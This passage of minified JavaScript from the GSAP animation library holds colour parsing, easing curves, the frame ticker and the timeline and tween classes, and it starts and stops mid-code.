e=(t=!t.name&&t.default||t).name,n=M(t),r=e&&!n&&t.init?function(){this._props=[]}:t,i={init:Q,render:qe,add:Se,kill:Ke,modifier:Ge,rawVars:0},o={targetTest:0,get:0,getSetter:We,aliases:{},register:0};if(de(),t!==r){if(tt[e])return;Dt(r,Dt(_t(t,i),o)),mt(r.prototype,mt(i,_t(t,o))),tt[r.prop=e]=r,t.targetTest&&(rt.push(r),Z[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}K(e,r),t.register&&t.register(nn,r,$e)},oe={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},se=function(t,e,n){return 255*(6*(t+=t<0?1:t>1?-1:0)<1?e+(n-e)*t*6:t<.5?n:3*t<2?e+(n-e)*(2/3-t)*6:e)+.5|0},ae=function(t,e,n){var r,i,o,s,a,u,l,h,c,f,p=t?A(t)?[t>>16,t>>8&255,255&t]:0:oe.black;if(!p){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),oe[t])p=oe[t];else if("#"===t.charAt(0)){if(t.length<6&&(r=t.charAt(1),i=t.charAt(2),o=t.charAt(3),t="#"+r+r+i+i+o+o+(5===t.length?t.charAt(4)+t.charAt(4):"")),9===t.length)return[(p=parseInt(t.substr(1,6),16))>>16,p>>8&255,255&p,parseInt(t.substr(7),16)/255];p=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t]}else if("hsl"===t.substr(0,3))if(p=f=t.match(R),e){if(~t.indexOf("="))return p=t.match(X),n&&p.length<4&&(p[3]=1),p}else s=+p[0]%360/360,a=+p[1]/100,r=2*(u=+p[2]/100)-(i=u<=.5?u*(a+1):u+a-u*a),p.length>3&&(p[3]*=1),p[0]=se(s+1/3,r,i),p[1]=se(s,r,i),p[2]=se(s-1/3,r,i);else p=t.match(R)||oe.transparent;p=p.map(Number)}return e&&!f&&(r=p[0]/255,i=p[1]/255,o=p[2]/255,u=((l=Math.max(r,i,o))+(h=Math.min(r,i,o)))/2,l===h?s=a=0:(c=l-h,a=u>.5?c/(2-l-h):c/(l+h),s=l===r?(i-o)/c+(i<o?6:0):l===i?(o-r)/c+2:(r-i)/c+4,s*=60),p[0]=~~(s+.5),p[1]=~~(100*a+.5),p[2]=~~(100*u+.5)),n&&p.length<4&&(p[3]=1),p},ue=function(t){var e=[],n=[],r=-1;return t.split(he).forEach((function(t){var i=t.match(Y)||[];e.push.apply(e,i),n.push(r+=i.length+1)})),e.c=n,e},le=function(t,e,n){var r,i,o,s,a="",u=(t+a).match(he),l=e?"hsla(":"rgba(",h=0;if(!u)return t;if(u=u.map((function(t){return(t=ae(t,e,1))&&l+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"})),n&&(o=ue(t),(r=n.c).join(a)!==o.c.join(a)))for(s=(i=t.replace(he,"1").split(Y)).length-1;h<s;h++)a+=i[h]+(~r.indexOf(h)?u.shift()||l+"0,0,0,0)":(o.length?o:u.length?u:n).shift());if(!i)for(s=(i=t.split(he)).length-1;h<s;h++)a+=i[h]+u[h];return a+i[s]},he=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in oe)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),ce=/hsl[a]?\(/,fe=function(t){var e,n=t.join(" ");if(he.lastIndex=0,he.test(n))return e=ce.test(n),t[1]=le(t[1],e),t[0]=le(t[0],e,ue(t[1])),!0},pe=function(){var t,e,n,r,i,o,s=Date.now,c=500,f=33,d=s(),g=d,D=1e3/240,m=D,v=[],_=function n(a){var u,l,h,p,_=s()-g,y=!0===a;if(_>c&&(d+=_-f),((u=(h=(g+=_)-d)-m)>0||y)&&(p=++r.frame,i=h-1e3*r.time,r.time=h/=1e3,m+=u+(u>=D?4:D-u),l=1),y||(t=e(n)),l)for(o=0;o<v.length;o++)v[o](h,i,p,a)};return r={time:0,frame:0,tick:function(){_(!0)},deltaRatio:function(t){return i/(1e3/(t||60))},wake:function(){h&&(!u&&k()&&(a=u=window,l=a.document||{},V.gsap=nn,(a.gsapVersions||(a.gsapVersions=[])).push(nn.version),U(j||a.GreenSockGlobals||!a.gsap&&a||{}),n=a.requestAnimationFrame),t&&r.sleep(),e=n||function(t){return setTimeout(t,m-1e3*r.time+1|0)},p=1,_(2))},sleep:function(){(n?a.cancelAnimationFrame:clearTimeout)(t),p=0,e=Q},lagSmoothing:function(t,e){c=t||1/1e-8,f=Math.min(e,c,0)},fps:function(t){D=1e3/(t||240),m=1e3*r.time+D},add:function(t){v.indexOf(t)<0&&v.push(t),de()},remove:function(t,e){~(e=v.indexOf(t))&&v.splice(e,1)&&o>=e&&o--},_listeners:v}}(),de=function(){return!p&&pe.wake()},ge={},De=/^[\d.\-M][\d.\-,\s]/,me=/["']/g,ve=function(t){for(var e,n,r,i={},o=t.substr(1,t.length-3).split(":"),s=o[0],a=1,u=o.length;a<u;a++)n=o[a],e=a!==u-1?n.lastIndexOf(","):n.length,r=n.substr(0,e),i[s]=isNaN(r)?r.replace(me,"").trim():+r,s=n.substr(e+1).trim();return i},_e=function(t){return function(e){return 1-t(1-e)}},ye=function t(e,n){for(var r,i=e._first;i;)i instanceof Me?t(i,n):!i.vars.yoyoEase||i._yoyo&&i._repeat||i._yoyo===n||(i.timeline?t(i.timeline,n):(r=i._ease,i._ease=i._yEase,i._yEase=r,i._yoyo=n)),i=i._next},xe=function(t,e){return t&&(M(t)?t:ge[t]||function(t){var e,n,r,i,o=(t+"").split("("),s=ge[o[0]];return s&&o.length>1&&s.config?s.config.apply(null,~t.indexOf("{")?[ve(o[1])]:(e=t,n=e.indexOf("(")+1,r=e.indexOf(")"),i=e.indexOf("(",n),e.substring(n,~i&&i<r?e.indexOf(")",r+1):r)).split(",").map(dt)):ge._CE&&De.test(t)?ge._CE("",t):s}(t))||e},we=function(t,e,n,r){void 0===n&&(n=function(t){return 1-e(1-t)}),void 0===r&&(r=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var i,o={easeIn:e,easeOut:n,easeInOut:r};return ut(t,(function(t){for(var e in ge[t]=V[t]=o,ge[i=t.toLowerCase()]=n,o)ge[i+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=ge[t+"."+e]=o[e]})),o},Ce=function(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}},Fe=function t(e,n,r){var i=n>=1?n:1,o=(r||(e?.3:.45))/(n<1?n:1),s=o/x*(Math.asin(1/i)||0),a=function(t){return 1===t?1:i*Math.pow(2,-10*t)*b((t-s)*o)+1},u="out"===e?a:"in"===e?function(t){return 1-a(1-t)}:Ce(a);return o=x/o,u.config=function(n,r){return t(e,n,r)},u},Ee=function t(e,n){void 0===n&&(n=1.70158);var r=function(t){return t?--t*t*((n+1)*t+n)+1:0},i="out"===e?r:"in"===e?function(t){return 1-r(1-t)}:Ce(r);return i.config=function(n){return t(e,n)},i};ut("Linear,Quad,Cubic,Quart,Quint,Strong",(function(t,e){var n=e<5?e+1:e;we(t+",Power"+(n-1),e?function(t){return Math.pow(t,n)}:function(t){return t},(function(t){return 1-Math.pow(1-t,n)}),(function(t){return t<.5?Math.pow(2*t,n)/2:1-Math.pow(2*(1-t),n)/2}))})),ge.Linear.easeNone=ge.none=ge.Linear.easeIn,we("Elastic",Fe("in"),Fe("out"),Fe()),d=7.5625,D=1/(g=2.75),we("Bounce",(function(t){return 1-m(1-t)}),m=function(t){return t<D?d*t*t:t<.7272727272727273?d*Math.pow(t-1.5/g,2)+.75:t<.9090909090909092?d*(t-=2.25/g)*t+.9375:d*Math.pow(t-2.625/g,2)+.984375}),we("Expo",(function(t){return t?Math.pow(2,10*(t-1)):0})),we("Circ",(function(t){return-(F(1-t*t)-1)})),we("Sine",(function(t){return 1===t?1:1-E(t*w)})),we("Back",Ee("in"),Ee("out"),Ee()),ge.SteppedEase=ge.steps=V.SteppedEase={config:function(t,e){void 0===t&&(t=1);var n=1/t,r=t+(e?0:1),i=e?1:0;return function(t){return((r*zt(0,1-1e-8,t)|0)+i)*n}}},_.ease=ge["quad.out"],ut("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",(function(t){return it+=t+","+t+"Params,"}));var be=function(t,e){this.id=C++,t._gsap=this,this.target=t,this.harness=e,this.get=e?e.get:at,this.set=e?e.getSetter:We},Te=function(){function t(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,Lt(this,+t.duration,1,1),this.data=t.data,p||pe.wake()}var e=t.prototype;return e.delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},e.duration=function(t){return arguments.length?this.totalDuration(this._repeat>0?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},e.totalDuration=function(t){return arguments.length?(this._dirty=0,Lt(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},e.totalTime=function(t,e){if(de(),!arguments.length)return this._tTime;var n=this._dp;if(n&&n.smoothChildTiming&&this._ts){for(At(this,t),!n._dp||n.parent||Pt(n,this);n&&n.parent;)n.parent._time!==n._start+(n._ts>=0?n._tTime/n._ts:(n.totalDuration()-n._tTime)/-n._ts)&&n.totalTime(n._tTime,!0),n=n.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&t<this._tDur||this._ts<0&&t>0||!this._tDur&&!t)&&St(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&1e-8===Math.abs(this._zTime)||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),pt(this,t,e)),this},e.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+Et(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},e.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},e.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+Et(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},e.iteration=function(t,e){var n=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*n,e):this._repeat?bt(this._tTime,n)+1:1},e.timeScale=function(t){if(!arguments.length)return-1e-8===this._rts?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?Tt(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||-1e-8===t?0:this._rts,Ft(this.totalTime(zt(-this._delay,this._tDur,e),!0)),Mt(this),this},e.paused=function(t){return arguments.length?(this._ps!==t&&(this._ps=t,t?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(de(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&1e-8!==Math.abs(this._zTime)&&(this._tTime-=1e-8)))),this):this._ps},e.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return e&&(e._sort||!this.parent)&&St(e,this,t-this._delay),this}return this._start},e.endTime=function(t){return this._start+(O(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},e.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Tt(e.rawTime(t),this):this._tTime:this._tTime},e.globalTime=function(t){for(var e=this,n=arguments.length?t:e.rawTime();e;)n=e._start+n/(e._ts||1),e=e._dp;return n},e.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,Nt(this)):-2===this._repeat?1/0:this._repeat},e.repeatDelay=function(t){if(arguments.length){var e=this._time;return this._rDelay=t,Nt(this),e?this.time(e):this}return this._rDelay},e.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},e.seek=function(t,e){return this.totalTime(Xt(this,t),O(e))},e.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,O(e))},e.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},e.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},e.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},e.resume=function(){return this.paused(!1)},e.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-1e-8:0)),this):this._rts<0},e.invalidate=function(){return this._initted=this._act=0,this._zTime=-1e-8,this},e.isActive=function(){var t,e=this.parent||this._dp,n=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=n&&t<this.endTime(!0)-1e-8))},e.eventCallback=function(t,e,n){var r=this.vars;return arguments.length>1?(e?(r[t]=e,n&&(r[t+"Params"]=n),"onUpdate"===t&&(this._onUpdate=e)):delete r[t],this):r[t]},e.then=function(t){var e=this;return new Promise((function(n){var r=M(t)?t:gt,i=function(){var t=e.then;e.then=null,M(r)&&(r=r(e))&&(r.then||r===e)&&(e.then=t),n(r),e.then=t};e._initted&&1===e.totalProgress()&&e._ts>=0||!e._tTime&&e._ts<0?i():e._prom=i}))},e.kill=function(){re(this)},t}();Dt(Te.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-1e-8,_prom:0,_ps:!1,_rts:1});var Me=function(t){function e(e,n){var i;return void 0===e&&(e={}),(i=t.call(this,e)||this).labels={},i.smoothChildTiming=!!e.smoothChildTiming,i.autoRemoveChildren=!!e.autoRemoveChildren,i._sort=O(e.sortChildren),s&&St(e.parent||s,r(i),n),e.reversed&&i.reverse(),e.paused&&i.paused(!0),e.scrollTrigger&&Ot(r(i),e.scrollTrigger),i}i(e,t);var n=e.prototype;return n.to=function(t,e,n){return Yt(0,arguments,this),this},n.from=function(t,e,n){return Yt(1,arguments,this),this},n.fromTo=function(t,e,n,r){return Yt(2,arguments,this),this},n.set=function(t,e,n){return e.duration=0,e.parent=this,yt(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Xe(t,e,Xt(this,n),1),this},n.call=function(t,e,n){return St(this,Xe.delayedCall(0,t,e),n)},n.staggerTo=function(t,e,n,r,i,o,s){return n.duration=e,n.stagger=n.stagger||r,n.onComplete=o,n.onCompleteParams=s,n.parent=this,new Xe(t,n,Xt(this,i)),this},n.staggerFrom=function(t,e,n,r,i,o,s){return n.runBackwards=1,yt(n).immediateRender=O(n.immediateRender),this.staggerTo(t,e,n,r,i,o,s)},n.staggerFromTo=function(t,e,n,r,i,o,s,a){return r.startAt=n,yt(r).immediateRender=O(r.immediateRender),this.staggerTo(t,e,r,i,o,s,a)},n.render=function(t,e,n){var r,i,o,a,u,l,h,c,f,p,d,g,D=this._time,m=this._dirty?this.totalDuration():this._tDur,v=this._dur,_=t<=0?0:ht(t),y=this._zTime<0!=t<0&&(this._initted||!v);if(this!==s&&_>m&&t>=0&&(_=m),_!==this._tTime||n||y){if(D!==this._time&&v&&(_+=this._time-D,t+=this._time-D),r=_,f=this._start,l=!(c=this._ts),y&&(v||(D=this._zTime),(t||!e)&&(this._zTime=t)),this._repeat){if(d=this._yoyo,u=v+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*u+t,e,n);if(r=ht(_%u),_===m?(a=this._repeat,r=v):((a=~~(_/u))&&a===_/u&&(r=v,a--),r>v&&(r=v)),p=bt(this._tTime,u),!D&&this._tTime&&p!==a&&(p=a),d&&1&a&&(r=v-r,g=1),a!==p&&!this._lock){var x=d&&1&p,w=x===(d&&1&a);if(a<p&&(x=!x),D=x?0:v,this._lock=1,this.render(D||(g?0:ht(a*u)),e,!v)._lock=0,this._tTime=_,!e&&this.parent&&ne(this,"onRepeat"),this.vars.repeatRefresh&&!g&&(this.invalidate()._lock=1),D&&D!==this._time||l!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(v=this._dur,m=this._tDur,w&&(this._lock=2,D=x?v:-1e-4,this.render(D,!0),this.vars.repeatRefresh&&!g&&this.invalidate()),this._lock=0,!this._ts&&!l)return this;ye(this,g)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(h=function(t,e,n){var r;if(n>e)for(r=t._first;r&&r._start<=n;){if("isPause"===r.data&&r._start>e)return r;r=r._next}else for(r=t._last;r&&r._start>=n;){if("isPause"===r.data&&r._start<e)return r;r=r._prev}}(this,ht(D),ht(r)))&&(_-=r-(r=h._start)),this._tTime=_,this._time=r,this._act=!c,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,D=0),!D&&r&&!e&&(ne(this,"onStart"),this._tTime!==_))return this;if(r>=D&&t>=0)for(i=this._first;i;){if(o=i._next,(i._act||r>=i._start)&&i._ts&&h!==i){if(i.parent!==this)return this.render(t,e,n);if(i.render(i._ts>0?(r-i._start)*i._ts:(i._dirty?i.totalDuration():i._tDur)+(r-i._start)*i._ts,e,n),r!==this._time||!this._ts&&!l){h=0,o&&(_+=this._zTime=-1e-8);break}}i=o}else{i=this._last;for(var C=t<0?t:r;i;){if(o=i._prev,(i._act||C<=i._end)&&i._ts&&h!==i){if(i.parent!==this)return this.render(t,e,n);if(i.render(i._ts>0?(C-i._start)*i._ts:(i._dirty?i.totalDuration():i._tDur)+(C-i._start)*i._ts,e,n),r!==this._time||!this._ts&&!l){h=0,o&&(_+=this._zTime=C?-1e-8:1e-8);break}}i=o}}if(h&&!e&&(this.pause(),h.render(r>=D?0:-1e-8)._zTime=r>=D?1:-1,this._ts))return this._start=f,Mt(this),this.render(t,e,n);this._onUpdate&&!e&&ne(this,"onUpdate",!0),(_===m&&m>=this.totalDuration()||!_&&D)&&(f!==this._start&&Math.abs(c)===Math.abs(this._ts)||this._lock||((t||!v)&&(_===m&&this._ts>0||!_&&this._ts<0)&&wt(this,1),e||t<0&&!D||!_&&!D&&m||(ne(this,_===m&&t>=0?"onComplete":"onReverseComplete",!0),this._prom&&!(_<m&&this.timeScale()>0)&&this._prom())))}return this},n.add=function(t,e){var n=this;if(A(e)||(e=Xt(this,e,t)),!(t instanceof Te)){if(N(t))return t.forEach((function(t){return n.add(t,e)})),this;if(T(t))return this.addLabel(t,e);if(!M(t))return this;t=Xe.delayedCall(0,t)}return this!==t?St(this,t,e):this},n.getChildren=function(t,e,n,r){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===n&&(n=!0),void 0===r&&(r=-y);for(var i=[],o=this._first;o;)o._start>=r&&(o instanceof Xe?e&&i.push(o):(n&&i.push(o),t&&i.push.apply(i,o.getChildren(!0,e,n)))),o=o._next;return i},n.getById=function(t){for(var e=this.getChildren(1,1,1),n=e.length;n--;)if(e[n].vars.id===t)return e[n]},n.remove=function(t){return T(t)?this.removeLabel(t):M(t)?this.killTweensOf(t):(xt(this,t),t===this._recent&&(this._recent=this._last),Ct(this))},n.totalTime=function(e,n){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=ht(pe.time-(this._ts>0?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,n),this._forcing=0,this):this._tTime},n.addLabel=function(t,e){return this.labels[t]=Xt(this,e),this},n.removeLabel=function(t){return delete this.labels[t],this},n.addPause=function(t,e,n){var r=Xe.delayedCall(0,e||Q,n);return r.data="isPause",this._hasPause=1,St(this,r,Xt(this,t))},n.removePause=function(t){var e=this._first;for(t=Xt(this,t);e;)e._start===t&&"isPause"===e.data&&wt(e),e=e._next},n.killTweensOf=function(t,e,n){for(var r=this.getTweensOf(t,n),i=r.length;i--;)Ae!==r[i]&&r[i].kill(t,e);return this},n.getTweensOf=function(t,e){for(var n,r=[],i=Ut(t),o=this._first,s=A(e);o;)o instanceof Xe?ct(o._targets,i)&&(s?(!Ae||o._initted&&o._ts)&&o.globalTime(0)<=e&&o.globalTime(o.totalDuration())>e:!e||o.isActive())&&r.push(o):(n=o.getTweensOf(i,e)).length&&r.push.apply(r,n),o=o._next;return r},n.tweenTo=function(t,e){e=e||{};var n,r=this,i=Xt(r,t),o=e,s=o.startAt,a=o.onStart,u=o.onStartParams,l=o.immediateRender,h=Xe.to(r,Dt({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:i,overwrite:"auto",duration:e.duration||Math.abs((i-(s&&"time"in s?s.time:r._time))/r.timeScale())||1e-8,onStart:function(){if(r.pause(),!n){var t=e.duration||Math.abs((i-(s&&"time"in s?s.time:r._time))/r.timeScale());h._dur!==t&&Lt(h,t,0,1).render(h._time,!0,!0),n=1}a&&a.apply(h,u||[])}},e));return l?h.render(0):h},n.tweenFromTo=function(t,e,n){return this.tweenTo(e,Dt({startAt:{time:Xt(this,t)}},n))},n.recent=function(){return this._recent},n.nextLabel=function(t){return void 0===t&&(t=this._time),ee(this,Xt(this,t))},n.previousLabel=function(t){return void 0===t&&(t=this._time),ee(this,Xt(this,t),1)},n.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+1e-8)},n.shiftChildren=function(t,e,n){void 0===n&&(n=0);for(var r,i=this._first,o=this.labels;i;)i._start>=n&&(i._start+=t,i._end+=t),i=i._next;if(e)for(r in o)o[r]>=n&&(o[r]+=t);return Ct(this)},n.invalidate=function(){var e=this._first;for(this._lock=0;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},n.clear=function(t){void 0===t&&(t=!0);for(var e,n=this._first;n;)e=n._next,this.remove(n),n=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),Ct(this)},n.totalDuration=function(t){var e,n,r,i=0,o=this,a=o._last,u=y;if(arguments.length)return o.timeScale((o._repeat<0?o.duration():o.totalDuration())/(o.reversed()?-t:t));if(o._dirty){for(r=o.parent;a;)e=a._prev,a._dirty&&a.totalDuration(),(n=a._start)>u&&o._sort&&a._ts&&!o._lock?(o._lock=1,St(o,a,n-a._delay,1)._lock=0):u=n,n<0&&a._ts&&(i-=n,(!r&&!o._dp||r&&r.smoothChildTiming)&&(o._start+=n/o._ts,o._time-=n,o._tTime-=n),o.shiftChildren(-n,!1,-Infinity),u=0),a._end>i&&a._ts&&(i=a._end),a=e;Lt(o,o===s&&o._time>i?o._time:i,1,1),o._dirty=0}return o._tDur},e.updateRoot=function(t){if(s._ts&&(pt(s,Tt(t,s)),c=pe.frame),pe.frame>=nt){nt+=v.autoSleep||120;var e=s._first;if((!e||!e._ts)&&v.autoSleep&&pe._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||pe.sleep()}}},e}(Te);Dt(Me.prototype,{_lock:0,_hasPause:0,_forcing:0});var Ae,Pe=function(t,e,n,r,i,o,s){var a,u,l,h,c,f,p,d,g=new $e(this._pt,t,e,0,1,Ue,null,i),D=0,m=0;for(g.b=n,g.e=r,n+="",(p=~(r+="").indexOf("random("))&&(r=Jt(r)),o&&(o(d=[n,r],t,e),n=d[0],r=d[1]),u=n.match(I)||[];a=I.exec(r);)h=a[0],c=r.substring(D,a.index),l?l=(l+1)%5:"rgba("===c.substr(-5)&&(l=1),h!==u[m++]&&(f=parseFloat(u[m-1])||0,g._pt={_next:g._pt,p:c||1===m?c:",",s:f,c:"="===h.charAt(1)?parseFloat(h.substr(2))*("-"===h.charAt(0)?-1:1):parseFloat(h)-f,m:l&&l<4?Math.round:0},D=I.lastIndex);return g.c=D<r.length?r.substring(D,r.length):"",g.fp=s,(z.test(r)||p)&&(g.e=0),this._pt=g,g},Se=function(t,e,n,r,i,o,s,a,u){M(r)&&(r=r(i||0,t,o));var l,h=t[e],c="get"!==n?n:M(h)?u?t[e.indexOf("set")||!M(t["get"+e.substr(3)])?e:"get"+e.substr(3)](u):t[e]():h,f=M(h)?u?ze:Ie:Ye;if(T(r)&&(~r.indexOf("random(")&&(r=Jt(r)),"="===r.charAt(1)&&((l=parseFloat(c)+parseFloat(r.substr(2))*("-"===r.charAt(0)?-1:1)+(Ht(c)||0))||0===l)&&(r=l)),c!==r)return isNaN(c*r)||""===r?(!h&&!(e in t)&&q(e,r),Pe.call(this,t,e,c,r,f,a||v.stringFilter,u)):(l=new $e(this._pt,t,e,+c||0,r-(c||0),"boolean"==typeof h?je:Ve,0,f),u&&(l.fp=u),s&&l.modifier(s,this,t),this._pt=l)},Oe=function(t,e,n,r,i,o){var s,a,u,l;if(tt[t]&&!1!==(s=new tt[t]).init(i,s.rawVars?e[t]:function(t,e,n,r,i){if(M(t)&&(t=Le(t,i,e,n,r)),!S(t)||t.style&&t.nodeType||N(t)||L(t))return T(t)?Le(t,i,e,n,r):t;var o,s={};for(o in t)s[o]=Le(t[o],i,e,n,r);return s}(e[t],r,i,o,n),n,r,o)&&(n._pt=a=new $e(n._pt,i,t,0,1,s.render,s,0,s.priority),n!==f))for(u=n._ptLookup[n._targets.indexOf(i)],l=s._props.length;l--;)u[s._props[l]]=a;return s},ke=function t(e,n){var r,i,a,u,l,h,c,f,p,d,g,D,m,v=e.vars,x=v.ease,w=v.startAt,C=v.immediateRender,F=v.lazy,E=v.onUpdate,b=v.onUpdateParams,T=v.callbackScope,M=v.runBackwards,A=v.yoyoEase,P=v.keyframes,S=v.autoRevert,k=e._dur,B=e._startAt,L=e._targets,N=e.parent,R=N&&"nested"===N.data?N.parent._targets:L,X="auto"===e._overwrite&&!o,Y=e.timeline;if(Y&&(!P||!x)&&(x="none"),e._ease=xe(x,_.ease),e._yEase=A?_e(xe(!0===A?x:A,_.ease)):0,A&&e._yoyo&&!e._repeat&&(A=e._yEase,e._yEase=e._ease,e._ease=A),e._from=!Y&&!!v.runBackwards,!Y||P&&!v.stagger){if(D=(f=L[0]?st(L[0]).harness:0)&&v[f.prop],r=_t(v,Z),B&&wt(B.render(-1,!0)),w)if(wt(e._startAt=Xe.set(L,Dt({data:"isStart",overwrite:!1,parent:N,immediateRender:!0,lazy:O(F),startAt:null,delay:0,onUpdate:E,onUpdateParams:b,callbackScope:T,stagger:0},w))),n<0&&!C&&!S&&e._startAt.render(-1,!0),C){if(n>0&&!S&&(e._startAt=0),k&&n<=0)return void(n&&(e._zTime=n))}else!1===S&&(e._startAt=0);else if(M&&k)if(B)!S&&(e._startAt=0);else if(n&&(C=!1),a=Dt({overwrite:!1,data:"isFromStart",lazy:C&&O(F),immediateRender:C,stagger:0,parent:N},r),D&&(a[f.prop]=D),wt(e._startAt=Xe.set(L,a)),n<0&&e._startAt.render(-1,!0),e._zTime=n,C){if(!n)return}else t(e._startAt,1e-8);for(e._pt=0,F=k&&O(F)||F&&!k,i=0;i<L.length;i++){if(c=(l=L[i])._gsap||ot(L)[i]._gsap,e._ptLookup[i]=d={},J[c.id]&&$.length&&ft(),g=R===L?i:R.indexOf(l),f&&!1!==(p=new f).init(l,D||r,e,g,R)&&(e._pt=u=new $e(e._pt,l,p.name,0,1,p.render,p,0,p.priority),p._props.forEach((function(t){d[t]=u})),p.priority&&(h=1)),!f||D)for(a in r)tt[a]&&(p=Oe(a,r,e,g,l,R))?p.priority&&(h=1):d[a]=u=Se.call(e,l,a,"get",r[a],g,R,0,v.stringFilter);e._op&&e._op[i]&&e.kill(l,e._op[i]),X&&e._pt&&(Ae=e,s.killTweensOf(l,d,e.globalTime(n)),m=!e.parent,Ae=0),e._pt&&F&&(J[c.id]=1)}h&&Ze(e),e._onInit&&e._onInit(e)}e._onUpdate=E,e._initted=(!e._op||e._pt)&&!m,P&&n<=0&&Y.render(y,!0,!0)},Be=function(t,e,n,r){var i,o,s=e.ease||r||"power1.inOut";if(N(e))o=n[t]||(n[t]=[]),e.forEach((function(t,n){return o.push({t:n/(e.length-1)*100,v:t,e:s})}));else for(i in e)o=n[i]||(n[i]=[]),"ease"===i||o.push({t:parseFloat(t),v:e[i],e:s})},Le=function(t,e,n,r,i){return M(t)?t.call(e,n,r,i):T(t)&&~t.indexOf("random(")?Jt(t):t},Ne=it+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase",Re={};ut(Ne+",id,stagger,delay,duration,paused,scrollTrigger",(function(t){return Re[t]=1}));var Xe=function(t){function e(e,n,i,a){var u;"number"==typeof n&&(i.duration=n,n=i,i=null);var l,h,c,f,p,d,g,D,m=(u=t.call(this,a?n:yt(n))||this).vars,_=m.duration,y=m.delay,x=m.immediateRender,w=m.stagger,C=m.overwrite,F=m.keyframes,E=m.defaults,b=m.scrollTrigger,T=m.yoyoEase,M=n.parent||s,P=(N(e)||L(e)?A(e[0]):"length"in n)?[e]:Ut(e);if(u._targets=P.length?ot(P):G("GSAP target "+e+" not found. https://greensock.com",!v.nullTargetWarn)||[],u._ptLookup=[],u._overwrite=C,F||w||B(_)||B(y)){if(n=u.vars,(l=u.timeline=new Me({data:"nested",defaults:E||{}})).kill(),l.parent=l._dp=r(u),l._start=0,w||B(_)||B(y)){if(f=P.length,g=w&&Gt(w),S(w))for(p in 